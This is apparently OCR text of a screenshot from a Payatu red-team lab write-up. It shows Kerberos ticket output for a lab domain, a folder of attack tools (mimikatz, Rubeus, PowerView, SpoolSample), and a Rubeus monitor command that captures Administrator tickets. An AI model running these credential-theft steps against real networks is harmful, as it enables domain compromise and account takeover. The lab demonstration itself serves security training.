 Administrator: Windows PowerShell
10.0.10.20
Payatu
Syed Modassir Ali
#2>     Client: domuser @ RED.LOCAL
        Server: LDAP/dc01.red.local/red.local @ RED.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
        Start Time: 2/29/2024 9:16:39 (local)
        End Time:   2/29/2024 19:16:36 (local)
        Renew Time: 3/7/2024 9:16:36 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0
        Kdc Called: dc01.red.local
PS C:\windows\Tasks\tools\tools> ls
    Directory: C:\windows\Tasks\tools\tools
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        2/29/2024   9:23 AM                ADModule
-a----         1/2/2024   5:20 AM         376320 ADSearch.exe
-a----         2/1/2024  10:47 PM        2501632 hfs.exe
-a----         2/1/2024  10:48 PM        1489408 mimikatz.exe
-a----         2/1/2024  10:48 PM         924339 PowerView.ps1
-a----        1/31/2024  10:31 PM        1059728 Rubeus.exe
-a----         7/4/2023  12:37 PM         158720 SpoolSample.exe
PS C:\windows\Tasks\tools\tools> .\Rubeus.exe monitor /interval:5 /filteruser:Administrator /nowrap
Rubeus
v2.2.1
ENG
IN
10:18 AM
2/29/2024